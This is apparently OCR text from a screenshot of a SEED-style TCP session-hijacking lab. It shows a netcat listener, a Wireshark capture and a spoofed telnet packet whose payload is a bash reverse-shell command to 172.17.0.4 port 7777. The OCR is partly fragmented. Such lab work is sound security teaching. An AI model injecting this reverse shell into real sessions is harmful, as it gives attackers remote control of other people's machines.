 Wireshark
En
3:56 A
root@e759c23eac57: /
root@e759c23eac57:/# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [172.17.0.3] port 7777 [tcp/*]
[04/22/23]seed@6b10567b359d:~$
root@6b10567b359d: /
root@6b10567b359d:/# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:11:00:03
inet addr:172.17.0.3 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
ckets:69321825 errors:0 dropped:0 overruns:0 frame:0
root@e759c23eac57: /
TCP
source port
0xD94A=55626
seqnu
0xCCE19F8C=3
acknu
0x951C47C8=2
| doff |r|r|r|r|C|E|U|A|P|R|S|F|
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|
checksum
0xC63A=50746
62 61 73 68 20 2d 69 20 3e 26 20
>& /dev/
74 63 70 2f 31 37 32 2e 31 37 2e
.17.0.4/7
37 37 37 20 30 3e 26 31 0d 00
Capturing from any
Apply a display filter ... <Ctrl-/>
Expr
No. Time Source Destination Protocol Length Info
49 2023-04-22 15:55:27.5395161… 172.17.0.2 172.17.0.3 TCP 68 55626 → 23 [ACK] Seq=3437338508 Ack
50 2023-04-22 15:55:27.5395443… 172.17.0.2 172.17.0.3 TCP 68 [TCP Dup ACK 49#1] 55626 → 23 [ACK]
51 2023-04-22 15:55:39.7697284… ::1 ::1 UDP 64 52180 → 60973 Len=0
52 2023-04-22 15:55:47.4436436… 172.17.0.2 172.17.0.3 TELNET 98 [TCP ZeroWindow] Telnet Data ...
53 2023-04-22 15:55:47.4436644… 172.17.0.2 172.17.0.3 TCP 98 [TCP ZeroWindow] [TCP Retransmissio
54 2023-04-22 15:55:47.4440338… 172.17.0.3 172.17.0.2 TELNET 73 Telnet Data ...
55 2023-04-22 15:55:47.4440392… 172.17.0.3 172.17.0.2 TCP 73 [TCP Retransmission] 23 → 55626 [PS
56 2023-04-22 15:55:47.4457031… 172.17.0.3 172.17.0.4 TCP 76 34888 → 7777 [SYN] Seq=3071897844 W
Frame 53: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface 0
Linux cooked capture
Internet Protocol Version 4, Src: 172.17.0.2, Dst: 172.17.0.3
Transmission Control Protocol, Src Port: 55626, Dst Port: 23, Seq: 3437338508, Ack: 2501658568, Len: 42
Source Port: 55626
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 42]
Sequence number: 3437338508
0000 00 04 00 01 00 06 02 42 ac 11 00 02 00 00 08 00 .......B ........
0010 45 00 00 52 97 1a 00 00 00 06 cb 64 ac 11 00 02 E..R.... ...d....
0020 ac 11 00 03 d9 4a 00 17 cc e1 9f 8c 95 1c 47 c8 .....J.. ......G.
0030 50 10 00 00 c6 3a 00 00 62 61 73 68 20 2d 69 20 P....:.. bash -i
0040 3e 26 20 2f 64 65 76 2f 74 63 70 2f 31 37 32 2e >& /dev/ tcp/172.
0050 31 37 2e 30 2e 34 2f 37 37 37 37 20 30 3e 26 31 17.0.4/7 777 0>&1
0060 0d 00 ..